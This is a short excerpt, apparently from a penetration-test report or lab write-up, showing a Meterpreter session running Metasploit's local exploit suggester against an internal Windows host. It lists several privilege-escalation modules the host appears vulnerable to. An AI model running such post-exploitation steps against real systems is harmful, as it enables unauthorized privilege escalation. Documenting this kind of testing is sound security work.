 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 172.30.1.21 - Collecting local exploits for x86/windows ...
[*] 172.30.1.21 - 186 exploit checks are being tried ...
[+] 172.30.1.21 - exploit/windows/local/bypassuac_eventvwr: The target appear
s to be vulnerable.
[+] 172.30.1.21 - exploit/windows/local/ms10_092_schelevator: The service is
running, but could not be validated.
[+] 172.30.1.21 - exploit/windows/local/ms13_053_schlamperei: The target appe
ars to be vulnerable.
[+] 172.30.1.21 - exploit/windows/local/ms13_081_track_popup_menu: The target
appears to be vulnerable.
[+] 172.30.1.21 - exploit/windows/local/ms14_058_track_popup_menu: The target
appears to be vulnerable.